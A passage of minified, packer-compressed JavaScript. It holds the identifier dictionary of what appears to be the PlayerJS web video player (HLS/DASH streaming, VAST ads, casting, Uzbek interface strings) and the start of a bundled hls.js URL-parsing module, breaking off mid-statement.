ipVol|upTexts|customText|showShare|titlepl|plclose||linktarget|ssflyw|1001|screenshot|linkpause|muteiconbut|setDashAudioTrack|setDashQuality|valuerounding|SourceBuffer|hidewithposter|Buffer|translate|Tmln|MetaAudio|displayvolume|onLoadedData|MediaSource|iconsreplay|prevorius_default_h|prevorius_default_w|setcss|minus4back|with_min|with_hours||RenewFromTitle|mimeCodec|zoomed|sourceBufferValidAPI|HlsQualityLevels|noClickTimeout|renameQualities|HdIcon|nxtttl|DisplayControl|aload|webkitendfullscreen|iosexfull|valuesize|FFFFFF|customdesign|wrong|linespeed3|gradientcolor|colorover|linespeed2|linespeed1|Color|colorload|gradientcolorload|querySelectorAll|abg|gradientcolorbg|ontop|hidedown||wps|unpause|nopause|ControlLine|nameofhlsquality|audioGroupIds|svgtmln|hidebefore2|Hideuntilto|openplaylistpause|openplaylistafter|UnArpl|topside|Arpl2|often2|hideonleaveandplay||often|bandwidth|hidebefore|clickscalex|hideafter|unblock|ontouchstart|lineh|bold|fontsizesmall|picheight|webkitSetPresentationMode|PluginHlsFps|rotateplaying|Arpl|onMobOut|hidesec|rotateonhover|hlslowquality|unhidden|hlsmaxlvl|action_settings|startLoad|tipvar|tipmargin|bgcolorlink0|CheckTop|hideafterclick|playError|mobileover|selectOpen|playError2|aborted|1500|nextAutoLevel|um1|Gain|connect|gainedsource|bgstretch|iconmargin|midrollimprsd|rszr|dblclick|Posters|intros|PlugScaled|autoplayed|PluginThumbs|TheEnd2|closePl|||||||||||margin_bottom|scroll_height|Actions|sub_sizemobfull|sub_sizemob|isArray|KeyUp|endfull|PostFullscreen|nodeName|sub_bottommob|FullscreenChange|ParentFS|fs_error|pauseseek|scrollwheelfull|whlskfll|pjsin|seeked_time|OrientationChange|isHidden|KeyDown|getBoundingClientRect|keyframes|sesstime|default_speed|_ue|writePl|update_|click_t2|PluginTrack|stretch|preposter|checkBase64|read|updateTitle|InvertPlaylist|PluginHeart|Quartile|reverse|pljsfirst|playedquartile|PluginGeo|url3|PluginSlides|vast_nofirst|trackstore|nativefulldroid|trkp|openpl|outside|heartbeat|||||||||||styleSheet|StorageSupport|finishrewind|_html|yamtr|fullonplay|isOpen|SettingsSpeed|globalfontname|speedstore|iosExitFullscreen|nooverlay|subtitle2|rgb|pljsspeed|224|ct2|nomidroll|timelimit|Scripted|redirectonclick|Interval|timelimited|reloadlive|unset|PluginIntro|mouseleave|StageOver|frstclkply|template|Ply|rest|notag|minduration|playerheight|skipimprsd|templated|Controls|sugar|upDT|changedTouches|frmvst|screen_lw|fullonplaymobile|seekicon|cancelFullScreen|exitFullscreen|cancelFullscreen|seeksidesec|landscapefull|mozCancelFullScreen|passontime||||SettingsExist|||webkitCancelFullScreen|||portrait|msExitFullscreen|redirectonplay|_ud|hidesvg|ChromeCast|scrollX|pljsscly|scalestore|TimeStore|lsfullstart|lsfullplay|actn|ShowSettingsBut|[base64]|[base64]|onMouseOut|[base64]|DN5iCytND2mhDN5lFzpdZWi0Cy1aqctNCy0dGaifzuMhFbUOFSe2yNFiCytND2mhYNi6Cx19ZvdcYOi9Hz19Hz19Hs|Y2plDuEgEWQDY2plDuFFqKEcZuhdGWPjCy5MBzJrBKIcDza2Azp0YNM9rvP|scrollWidth|enter|scroll_up|YNPcZNJaGVaOFRJhB2hNZv8dDVFgoKT9Y2taBKE|SettingsTimer|DVFgoLehB2heqbmcCNMgYNPcqKEcZuilEct2GW19Hz19Hz07CyAdFK5iCytND2mhEO09oua7Bb9NZWBJEKQfCL0mq2efrSI7CbdgZNa7FbUNXWeeXS0ICbd9rvT|maxHeight|Y1ilCy1lzuEgEWQDY3QeDzPczuhcZKdcqKEcZuilEUi5zvieBKJ4ncJDCa09ruFiCytND2mhYNa7CyAdXy9lFVakDcojDyaMEb9hDRa7FahcDyaMEb9hDREgZVM9rvT|YNE6CuaFXS0IEWY0FcI7Hz1aDWpaG3BDGR54y2eFzuh9ZWBDGR54y2eFzuT9YNE|Y1ieDzQFYNilEUhcCy1lY106YNEeZNFHYNhdBzJeE3sdEWQDY3QeDzPczuM|1005|scroll_right|GWP6EWQDY3teFVmaY10jE3xKE3tNZSPhEWQDY3teFVmaY10jCy5MBzJrBKIcXREeZuMgZVx4Czp0ZWQlyNFeDzPczuM|current_sleep|5em|hideonlive|dropnohide|hidesmoothly|reloaderTimer|thumbs_img|hideonyoutube|hideab|hidenoab|hidenomini|hidemini|hideonmeta|moved|hideonunmute|logos|pjsga|hidenormscreen|hideonleave|hideonvod|hideuntilended|hideuntilstartedios|isflash|||||[base64]|shuffle8|hideuntiltext|[base64]|wasapl|files_scale|marginRight|tipa|slidespeed|ffce00|brdl|brdlc|brdla|paddingbottom|stripsspace|separator|showboth|showduration|stripsw|tippmargin|files_sleep|normalonclick|pauseonhover|Verdana|action_back|clr_sepia|clr_saturate|clr_brightness|clr_contrast|onMouseOver|scrollTo|showlive|1006|OqFAAAAdklEQVQoz42QQQ7AIAgEF|[base64]|offsetoptions|touch_|current_channel|speed4live|hidearrow|poster_floatbgcolor|poster_floatheight|flipy|flipx|poster_floatwidth|sleep2options|poster_floatposition|sleepoptions|PluginHdIcon|16x9|pressed_|poster_floatmargin|accept|logo|onchange|webkitFullscreenElement|pjslng_|home|settings5action|settings5|clr_||hlsqhsort|||_bg|dashdebug|settings4action|iconmarginbottom|f2img|sub_settings|vast_preroll_limit|valuealign|iconmarginright|icnmr|icnv|560|2003|2002|ga_proc|iconmarginleft|iconmargintop|bg2color|clickmarginright|errortimeout|clickmarginleft|nameofdashquality|bggrc|bggrl|bg2p|bg2o|dashlowquality|bg2a|dashcookies|Input|pjslng_sub_sizeproc|settings4|[base64]|iconspress|PlgnCntrlTmln|222222|ontop2|tofr|hidelastpl|few|888888|link2|historybgaover|999999|postertitleonhover|posterwidth|PluginCountdown|webp|posterheight|playlistfolder|countdown|posters||borderRight|borderBottom|444444|customimage|fullscreenElement|bufferDeg|bufferInterval|[base64]|msFullscreenElement|mozFullScreen|settings3action|62de50|f2parent|ontouchend|settings3|SVG|redirectplaylist|usernew|_text|settings2action||settings1action|settings1|webkitIsFullScreen|72ccf8|faed54|subclr|titlecolor|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|4bd9ac|ffff00|D90000|073DA0|409829|644082|hide0timestore|3616|[base64]|9480146|68019712|8689236|77097501|8884018|86718761|5974074|7530359|60771911|40514608|[base64]|20257304|9713884|[base64]|16089933|72576646|6959766|51658043|||450|M18||749c|404|825|079|521|782|104h|012c|371|1560223|1197833|718|74734142|46721646|1869905|63201142|53370204|12014413|65174939|86810611|24660331|85641921|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuImnRPmZuE|[base64]|84924851|54866401|39074182|5798291|[base64]|79137169|[base64]|35178546|835402|53995424|[base64]|0769314|16597325|1782179|77251408|1938004|619|729|05663568|384C8|203|304|099C7|952|273|741|472C7|595|618|669|692|682||754|759||||customwidth||021|468C8|434|397|641|666|691|335|703|323|715C8|802|958|297|21c|075|073|356|642|[base64]|562|222l|087c|446|593|051|[base64]|fullwheel|675|136c|033|219c|077|291|default_h|default_w|997c|2p48be3f7tni|234|099c|012|963|546|054|wproc|396|86483105|15818198|[base64]|PluginSettings2|[base64]|nohdsttm|share15|share16||nohdstt|showovr|M16|u10||||[base64]||readonly|[base64]|[base64]|[base64]|combined|pinterest|PluginShare_|[base64]|ssdown|[base64]|frameborder|[base64]|bezier|Share|intent|tweet|ssfly|[base64]|seekiconbut|hideunact|tumblr|seektome|hideondesktop|[base64]|hideafterstart|[base64]|[base64]|hidewait|hideerr|previous|hidenoerr|hideunwait|[base64]|[base64]|[base64]|hideonmobile|hideonend|webshare|[base64]|E291Ebpauys9pSMNoOsbFV1JGS01oSPbFbaMBy8iE2ieEVUbFVxNrvwbA291Dcs9oKXhXcQkE3tND2mhXLdKCWt0EWo6zR9En3BeBVxknb9jBztkFypdqR5eDbBkzR9JEVaEn3BeBVxkzR90AyE|hideall|[base64]|dropopen|hidesmall|hidelap|[base64]|showuntilmeta|viber|telegram|reddit|waitGo|[base64]|cancel|||02664888|4558853|950631|XSmOEVUjXWp0GymaruFbD250nzpeGbw6ovQlGRE|59305507|484333|27361297|8816878|77497165|[base64]|18283508|5739326|47890336|024648|68926767|8022411|4570635|4897677|777689|8769747|72704574|8524226|69316331|1901646|31646496|90967882|24362617|1161475|1279354|0670433|53462054|3982733|cancelskip|[base64]|31446009|72728083|005212|2793122|tskp|isOn|00904312|6447345|0727459|92524947|15729686|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQbCymhruELoSPloSPlYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuI1nRP1ZuE|02|9518092|7271472|[base64]|5898759|209383|84355402|73447623|62539844|1454127|51242501|644054|15013093|7060285|4153898|19180463|fimg|hdbffs|vast_preroll_andlimit|mouseenter|vast_nomute|pljsvastprogress_|viewPort|90deg|manipulation|void|decodeURIComponent|backface|vast_progressbga|pjscolor|12px|querySelector|indent|inset|1L19|M19|1L1|borderin|orientationchange|childList|observe|webkitConnection|mozConnection|oframe|11px|PluginQuiz|quizes|transbg|vast_title_top|03125|03125l10|875|51563l|84375|51562z|rc_nobrand|vast_buffering|vast_title_important|startvisibility|vast_title_size|PluginMini|vast_title_left|pjsvastinvite_|rc_custom|vast_titlebga|vast_titlea|ContextMenu|oncontextmenu|class|hover|vast_txt_bottom|PluginBlock|vast_linktxt_size|visited|table|9999|07|59375|hideAfterComplete|ytWaited|vast_unmuteonce|vast_addrandom|403|scaled|Cross|vpaid_forceskip|move|force|hash|extensionsPriority|callPjsEvent|rand_id|mobtch9|keyup|emptyremove|layout|pstrcnfg|Txt|intvsbl|viewinit|_off|MSFullscreenChange|Allowblock|fullscreenchange|ytWaiting|rereferer|vast_fullbut|videowidth|vast_system|vast_info|backgroundImage|backgroundSize|pljsvpaid|allowFullScreen|smarttv|35px|videoheight|container_w_procent|word|eventLabel|eventAction|getVPAIDAd|eventCategory|autoLink|CACHEBUSTING|DOCTYPE|meta|charset|UTF|require|allowLinker|88484718|srvsga|getDate|48438l|prtcpm|subscribeVpaid|81211|47504|30925|51755|8172|34903|7821l0|00001zm1|55246|75907c|00158c|96359|12031c1|rafinit|00334|14962|73104|69733|4852c0|26762|75256|61861|3332|75275c|44167|48361c|00068|80989|30899|30713|66218c0|97489|94861|65823c|autoplaynomobiletv|8083|11912c0|68334|13279|58769|15423|00157c0|23173|11992l0|48146|17501|34934|0775|48213|panel|83216|9649|34835|30548|34767|77735c0|00001zm10|playback|uppercase|13579l2|27194|70857|97774|0z|minSuggestedDuration|15em|sleeptimer0|offsettimerinit|00001z|m18|20836l|13579l|20816l1|60551c|13579|13539l2|complete_t|interact|vast_break|rmright|vast_nocontrols|99999|prtg|vast_novpaid|MediaVimeo|c73e|NonLinearClickTracking|02813|81053|07764|12031c0|13493|uinorm|1545|31208|23214|48991|23214c0|17713|deny|35428|3001|48921|17383|winmob|23214c1|mousehere|25105|NonLinearClickThrough|43327|02674|41876|02536|60392c0|00069|18675|Local|CustomTracking|vast_prerolltimebreak|nocredentials|valuemarginleft|valuemarginbottom|valuemargintop|error1|pstrvd|valuepaddingright|valuepaddingleft|valuepaddingbottom|vpaid_nopause|valuepaddingtop|plrjs|vast_nocredentials|posterstime|vast_wrapper|vast_started|miniwithvast|Check|VastIMA|vldcntr|Impressed|_vdpsrt|pausemute|lines1|required|Promise||valuemarginright|changed|waitingads|breakType|layerX|235|vpaid_noremainingtime|offsetX|Preroll|handlemarginright|handlemarginleft|ClickThru|_vmap|change2playlist_bottom|AdSource|AdTagURI|AdBreak|ActiveXObject|VMAP|225|cloneNode|drop|ChX|handshdw|handlemarginbottom|handlemargintop|loadXML|l3v_left|XMLDOC|Microsoft|pstrvc|[base64]|seeksidesmob|vast_postrolltimebreak|vast_introtimebreak|vast_midrolltbimp|control_duration|control_time|vast_midrolltimebreak|scale0|vast_midroll_counter|vast_playroll_counter|vast_playroll_limit|hidesec2|vast_postroll_counter|vast_postrolltbimp|tipmarginright|vast_unmutebutonce|tipmarginleft|tipmarginbottom|vast_postroll_limit|tipmargintop|tippointeralign|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauserolltimebreak|vast_pauseroll_limit|vast_preroll_counter|rotateonclick|vast_prerolltbimp|vast_introtbimp|vast_preroll_vmap|[base64]|introtxt|[base64]|alphas|config|Orientation|resizeAd|minivis|running|04083|hdbfnr|default_channel|heartbeatinterval|slider|volume_element|vast_pauseroll_vmap|control_mute|introclosetime|introclickable|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|triangle|partnerpauserollor|partnerprerollor|vast_midroll_vmap|vast_postroll_vmap|DurationChanged|getAdExpanded|PluginEffects|AdRemainingTimeChange|shape|200000|verificationNotExecuted|AdStarted|AdStopped|AdSkipped|AdLinearChange|AdSizeChange|AdExpandedChange|AdSkippableStateChange|AdDurationChange|AdVolumeChange|grdta|AdImpression|AdClickThru|AdInteraction|AdVideoFirstQuartile|AdVideoMidpoint|AdVideoThirdQuartile|AdVideoComplete|AdUserAcceptInvitation|AdUserMinimize|AdUserClose|AdPaused|AdPlaying|grdth|grdtc|Extensions|strokeDashoffset|pljscom|vast_unmuteonclick|URL|unatpl|fast|vast_clickurl|localName|401|DOMContentLoaded|vast_playonclick|progress_|vast_time|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|onVastLoad|vast_skipTime|RWAlnQyyazA4aoAB4FsBSA|PluginMediaTags|kbq|vast_skipTime2|vast_skip2_size|791|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|brdtop|brdclr|mrgnp|vok|AdError|creativeType|ExpandedChange|nfsclios|vast_push_waiting|Creatives|AdSystem|nfscldr|vpaidvideotimeout|Started|pjsvvs|vast_visibleonstart|escape|roundingver_final|offsetwidth|vast_xml|vpaid_video_timeout|AdVerifications|vpaid_quartile_timeout|stopped|vpaid_stopped_timeout|vast_video_timeout|nombclck|402|vpaid_loading_timeout|nodtclck|InLine|Skipped|SizeChanged|hlsdvrtime|vast_omid|mobtch1|AdErrorVpaid|videoSlotCanAutoPlay|AdLog|AdViewable|Companion|CompanionAds|handshakeVersion|ClickThrough|VideoClicks|initAd|passonstart|slot|vast_file_denied|videoSlot|MediaFile|Nonlinear|Log|NonLinear|NonLinearAds|completed|Linear|pjs_thumbnail_|Creative|nonlinear|PjsVast|ViewableImpression|JavaScriptResource|Verification|777|629|641C7|Oldingi|New|Reklama|olindi|nusxa|Buferda|Ulashish|Keyingi|saytiga|rtacha|Past|past|Juda|yuklashda|Oddiy|Reklamachining|tish|Taglavhalar|rldnornd|Variantlarni|rnatish|Qayta|otstup|Pastki|qalinligi|Sxema|hajmi|PluginFloatPoster|Soya|shaffofligi|surish|yicha|Vaqt|Tezlik|ochish|FloatPosterScale|MediaPjs|Ijro|Avto|lang_uz|hqdefault|mediart|utube|RemoveAll|Pauza|Created|vast_posterurl|vast_loadtxtd|nomedia|0001|dropbgcolorover|etish|xtatish|Faylni|qilish|olish|Yuklab|Sifat|Pleylist|efir|Jonli|Ovozsiz|ekran|balandligi|Ovoz|Opsiyalar|Sozlamalar|chiqish|ekrandan|yashirish|Yuklash|dropautoplay|format|side|1440|map|MeshBasicMaterial|SphereBufferGeometry|RGBFormat|3840|Mesh|magFilter|minFilter|VideoTexture|2160|1100|Scene|DoubleSide|2560|setPixelRatio|854|qualitypause|MIDDLE|v360zmctr|1600p|video360|240|480|1080|1280|render|0004|1920|v360rt|v360y|devicePixelRatio|WebGLRenderer|Uyqu|Parol|Yoniq|Masshtab|Kanal|etilmoqda|Speed|etishda|dan|Birga|Soniya|Audiotrack|Daqiqa|Soat|onlyauto|tkazish|chiq|kbit|customqualities|English|eng|tree_pjs_api|three|r83|threejs|libs|Sepiya|Kodi|yimlilik|Yorqinlik|Kontrast|rus|Rangli|Havola|createposter|no3|getPolarAngle|TextTrackStyle|fontScale|CASUAL|DROP_SHADOW|edgeType|00000016|edgeColor|Level|hls_error|editTracksInfo|getSessionObj|regress|EditTracksInfoRequest|unauto|PluginWS|foregroundColor|recoverMediaError|sleep|subtitleDisplay|sub_all_title|FRAG_PARSING_METADATA|fragdata|endCurrentSession|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|hlssubtracks|hlsermd|FRAG_LOADED|SUBTITLE_TRACKS_UPDATED|subtitleTracks|ERROR|networkError|mediaError|wsconfig|disconnected|relurl|subtype|activeTrackIds|LoadRequest|images|customData|trackId|CAPTIONS|trackContentType|getCastDevice|trackContentId|TEXT|TrackType|Track|textTrackStyle|GENERIC|loadMedia|friendlyName|watching|castpause|loadCastFramework|cast_sender|sender|loadeddata|RemotePlayerController|castplay|hlsdrmfpl|laquo|uncasted|hlsdrmfps|webkitbeginfullscreen|casted|raquo|webkitDisplayingFullscreen|sub_allmy|fragment|scaledrag|nativehlsinedge|controlsList|nodownload|taginframe|nativehlstv|nativehlssafari|nativehlsinsafari|support|ynxnopip|last_to|last_x|flussonic|667|PlugMediaChannels|sub_drag|nativenodownload|dropscrlw|DASH|42E01E|dragging|scaledrag0|error_time|urlmse|codecs|avc1|mp4a|rem|tagcors|crossorigin|plquality|pstrtg|dropscrlclr|drunchr|black|sub_fonted|FRAG_CHANGED|MANIFEST_LOADED|Dialogue|prehls|WEBVTT|attachMedia|MEDIA_ATTACHED|attached|constrols|drmSystems|subtitle_errdel|MANIFEST_PARSED|LEVEL_SWITCH|LEVEL_SWITCHED|LEVEL_LOADED|Live|xhrSetup|emeEnabled|autoStartLoad|setioff|enableWorker|manifestLoadPolicy|PluginSubword|fragLoadPolicy|hlscltps|capLevelToPlayerSize|readAsText|serverCertificateUrl|widevine|microsoft|playready|sub_unmem|clearkey|licenseUrl|v360zoom|getAzimuthalAngle|metadataType|LIVE|globalfont|reachGoal|const|scrollY|redirectblank|Enter|blnk|pageXOffset|website|advertiser|the|redirectparent|openlast|Ultra|Metric|event_category|Super|unmuted|logapi|initEvent|createEvent|adShown|vast_Impression|rewound|resumed|PlayerJS|eventlisteners|capiom|watch|NaN|galog|event_label|Quad|1296p|youtubeid|pjsstat|wkdt|water|iosv|wid|PluginWater|nomobile|iemobile|nativeontv|blackberry|pjsstatid|matches|fine|matchMedia|WebkitAppearance|__storage_test__|nativenotandroid|Full|showfrom1file|Medium|Small|Tiny|clipboard|Previous|Reset|Shadow|mxprc|Font|Bottom|Yes|sess|Sleep|trkp2|toogle|vpaid_|Philips|vastids|cssText|FindPjsDiv|arguments|substring|reduce|encode|vrsn|midrollcrtm|currentfile|vastmute|vastresume|vastpause|vastinfo|vastnow|midroll_time|MediaMetadata|menu3|css2|NaNpx|number|clk|olor|swap|setProperty|stylesheet|artwork|repeating|45deg|1000000|nexttrack|previoustrack|lockposter|current_custom|menu2|Test|moveplaylist|unfix|fix|videosize|isfullscreen|seekstep|let_|plduration|switchpip|0123456789|Boolean|2048|vastbreak|startvast|dwn|timeplay|castend|menu1|invert|showvlt|showplaylist|playlist_length|playlist_folders|cut2|cut1|jpeg|Active|toDataURL|fillText|fillStyle|Arial|Courier|sscopyright|PluginStat|Tizen|saveState|vastbgpreload|crtm|skipimpessed|bgload2|bgload|vast_ready|VastOverlay|renew|yandex|PluginVastTimeMsg|startdelay|vast_startdelay|alarm|vast_error|and2limit|vast_init|3600000|preloading|webkitExitFullscreen|fileend|outros|webkitSupportsFullscreen|webkitFullscreenEnabled|iosplbf|webkitEnterFullScreen|wheelDelta|vlscrl|defineProperties|constructor|EventDispatcher|chngwd|crossdomain|issue|Next|vast_finish|reloadplus|Break|Alternative|dot|distanceToSquared|lookAt|reloadtimes|setFromSpherical|makeSafe|000001|tags|Seeking|setFromVector3||inverse|setFromUnitVectors|Quality|change|tryotherquality|vldcntrInterval|finishnormal|vast_dontplay|Pass|RemovePassword|posterfull|stpoad|norootplstart|finish|loaderror|redirectafter|fov|tan|playlists|EXTINF|pow|pjsiframed|reloadjustevent|Roku|985|983|Progress|915|885|997|scrnstp|979|appName|971|dontseekforward|918|897|874|848|01|userAgent|785|ipod|BRAVIA|armv|webOS|tvOS|MacIntel|AdBlock|Windows|trident|Safari|Firefox|Edge|Trident|Opera|appVersion|818|747|_timer|432|914|883|321|296|275|857|reloadstart|029|PasswordTime|slds|slides|tracking|heartbeats|line_play|992|041|705|003|659|547|344|267|096|downself|_self|036|007|001|988|981|996|019|MetadataType|957|GenericMediaMetadata|17872408|2155241|37689913|81892408|93169913|32872408|63169913|54409913|7255241|02932408|45709913|94772408|53509913|87332408|61009913|94929913|4310991|67729913|2800991|5794991|1843241|4792991|3343241|3796991|4843241|9932991|8833241|9056991|0213241|onpause|0339241|7310991|9589241|5810991|80612408|69872408|7168991|playbackRate|73852408|39769913|73312408|27949913|72892408|17269913|08569913|98752408|98549913|88589913|78569913|76252408|62369913|91252408|50989913|64309913|75949913|36152408|61112408|83449913|52352408|90889913|46112408|subtrack|98389913|28392408|26192408|03369913|17432408|00849913|09932408|97129913|02432408|2095241|2593241|06192408|55677205|91554129|1461085|78152031|0254896|39285947|4089931|1945595|4557651|setWsAudioTrack|0203322|75264618|80589866|55161471|5646609|6017798|66394451|18940216|97987656|0174202|3870176|04688705|3602134|00668076|3468113|706974|82476969|3658545|6935719|3524524|6399635|27203981|06600745|5495798|56501681|591821|8542991|8587241|getDash|fillvideo|2829241|9829241|HlsSubTrack|0266991|9894991|M15|8898991|7465241|7398991|6715241|5904991|3091241|PluginShare_telegram|6001007|9481644|92444761|86775181|39594688|76053503|62378254|90280076|54028255|89905178|47186369|83887768|525863|71310145|5011287|level|45846159|3186567|48629913|34889913|sub_move|26c0|913|035|282|786|078|059|387c0|203C15|247|938|022|455|lrpp|05c0|896|941|471|749z|883875|4526875|noset|90490625|694|798|to_right|808|799|951|699|902|749C18|092|585|198l0|087|5723438|026|474|534|261|285C5|892c|588|06|569|357|307|419|443|556|555|447L2|459|359|966|013|211|148c0|577|676|439|Destroyed|248|343|053c1|806|682C1|173L2|507|421|L10|hdbfdt|42432408|3780991|2028991|9825241|8142991|kind|dashInterval|38992408|89532408|9280991|0008991|C16|49672408|9996991|7997241|9978991|3197241|3443241|0038991|80932408|16112408|89792408|60952408|49829913|70972408|57329913|64769913|6532991|3699241|60889913|9699241|1310991|4685241|3958991|3695241|3092991|4871241|M17|ndash|6100991|12492408|1148991|PluginShare_whatsapp|customspeeds|execCommand|L17|0068991|grdt|hdn|showvolmobile|nativemobile|hdbfmb|79828571|69428571|50092408|70329913|00069913|4865241|2357241|01549913|7581241|14009913|5003241|00029913|81329913|01469913|5781241|28889913|5473241|01289913|49132408|01349913|18772408|6306539|8180991|exitPictureInPicture|onReady|4155588|4883882|461584|7073175|pljsplayed_|10176229|7774154|2547336|tiny|3677693|medium|95640915|9784469|modestbranding|getVideoLoadedFraction|3351462|0134958|0997273|webkitShowPlaybackTargetPicker|3701951|046119|yttitle|timestoredontuse|4774119|playtry|webkitSupportsPresentationMode|54918887|onStateChange|1533357|ytqp|490814|onPlaybackQualityChange|1667378|7454539|3811714|showinfo|ytcl1|2176147|playerVars|4794819|webkitcurrentplaybacktargetiswirelesschanged|enablejsapi|hlsaddbitrate|onYouTubeIframeAPIReady|hd720|interrupted|hd1080|39043363|videoId|1980378|9031916|loadVideoById|8512623|API|appendBuffer|cc_load_policy|requestPictureInPicture|5770455|pictureInPictureElement|webkitCurrentPlaybackTargetIsWireless|7244686|0588595|6708602|pljsplayfrom_|0856637|541335|cc_lang_pref|593535|autoLevelEnabled|iv_load_policy|disablekb|WebKitPlaybackTargetAvailabilityEvent|playerapiid|large|1213742|destination|playOk|908349|36980425|receiverApplicationId|setOptions|2000px|receiver|CC1AD845|available|customyterrors|13718414|pictureInPictureEnabled|46361894|25694808|8949469|firstLevel|8450875|setAudio|autoJoinPolicy|disablePictureInPicture|getCurrentTime|AudioTrack|automute|MediaInfo|9485553|mpegurl|webkitPresentationMode|dis|wake|setPlaybackRate|tab_and_origin_scoped|RemotePlayer|9753595|androidReceiverCompatible|resumeSavedSession|hlsaudiolang|autoplay_denied|79351404|61104201|unavailable|CUED|WebKitMediaSource|unMute|getPlaybackQuality|01249004|4324598|91761122|timestorenolive|playunmute|timestoreunauto|webkitAudioContext|ytlog|timestore0plroot|545084|158849|setPlaybackQuality|WebKitSourceBuffer|2904441|createGain|pljserrorvideo|createMediaElementSource|getAvailableQualityLevels|unstarted|8681427|playError3|BUFFERING|79867139|hlsforce|nativeaudio|PAUSED|2536879|youtube_iframe_api|setOption|51661242|setWsQuality|8413385'.split('|'),0,{}))
!function t(e){var r,i;r=this,i=function(){"use strict";function r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?r(Object(i),!0).forEach((function(e){var r,a,s;r=t,a=e,s=i[e],(a=n(a))in r?Object.defineProperty(r,a,{value:s,enumerable:!0,configurable:!0,writable:!0}):r[a]=s})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function n(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,n(i.key),i)}}function s(t,e,r){return e&&a(t.prototype,e),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},o.apply(this,arguments)}function l(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}function d(t,e,r){return d=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct.bind():function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&h(n,r.prototype),n},d.apply(null,arguments)}function c(t){var e="function"==typeof Map?new Map:void 0;return c=function(t){if(null===t||!function(t){try{return-1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return d(t,arguments,u(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,t)},c(t)}function f(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function g(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return f(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?f(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var m={exports:{}};!function(t,e){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var n=s.parseURL(t);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):e;var o=s.parseURL(t);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var 